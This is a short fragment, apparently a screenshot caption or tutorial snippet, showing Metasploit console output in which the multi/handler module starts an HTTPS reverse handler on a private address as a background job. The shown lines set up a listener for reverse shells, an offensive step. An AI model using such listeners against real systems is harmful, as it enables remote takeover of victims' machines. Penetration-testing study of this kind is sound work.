 ~ — msfconsole
msf exploit(multi/handler) > run -j
[*] Exploit running as background job 3.
[*] Started HTTPS reverse handler on https://192.168.2.6:8443
msf exploit(multi/handler) >